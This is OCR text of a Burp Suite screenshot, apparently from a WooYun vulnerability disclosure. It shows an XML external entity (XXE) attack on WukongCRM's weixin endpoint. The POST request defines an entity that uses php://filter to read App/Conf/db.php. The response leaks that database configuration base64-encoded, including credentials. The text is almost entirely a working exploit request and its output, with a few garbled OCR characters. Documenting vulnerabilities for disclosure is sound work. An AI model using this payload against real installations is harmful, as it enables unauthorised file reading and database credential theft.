 Request
Raw Params Headers Hex XML
POST
/wukongcrm/index.php?m=weixin&a=index&signature=da39a3ee5e6b4b0d3255bfef
95601890afd80709 HTTP/1.1
Host: 192.168.1.119
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Ubuntu Chromium/43.0.2357.130 Chrome/43.0.2357.130
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=63d43e27d022b5183ec245a94cc31fe6;
think_language=zh-cn; sessionID=f4658e6c48ba8769d60ed2e6f9877d16
Content-Length: 259
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE copyright [
<!ENTITY test SYSTEM
"php://filter/read=convert.base64-encode/resource=App/Conf/db.php">
]>
<xml>
<ToUserName>&test;</ToUserName>
<MsgType>event</MsgType>
<Event>subscribe</Event>
</xml>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 18 Aug 2015 09:15:26 GMT
Server: Apache/2.4.9 (Win32) OpenSSL/0.9.8y PHP/5.2.17
X-Powered-By: PHP/5.2.17
Set-Cookie: think_language=zh-cn; expires=Tue, 18-Aug-2015 10:15:26
GMT; path=/wukongcrm
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 1306
Content-Type: text/html
<xml>
<ToUserName><![CDATA[]]></ToUserName>
<FromUserName><![CDATA[PD9waHANCnJldHVybiBhcnJheSgNCidEQl9UWVBFJz0+J215
c3FsJywNCidEQl9IT1NUJz0+J2xvY2FsaG9zdCcsDQonREJfUE9SVCc9PiczMzA2JywNCi
dEQl9OQU1FJz0+JzVrY3JtJywNCidEQl9VU0VSJz0+J3Jvb3QnLA0KJ0RCX1BXRCc9Pidy
b290JywNCidEQl9QUkVGSVgnPT4nNWtjcm1fJywNCik7]]></FromUserName>
<CreateTime>1439889326</CreateTime>
<MsgType><![CDATA[news]]></MsgType>
<ArticleCount>3</ArticleCount>
<Articles><item>
<Title><![CDATA[□□□□□□CRM□]]></Title>
? < + > Type a search term 0 matches
www.wooyun.org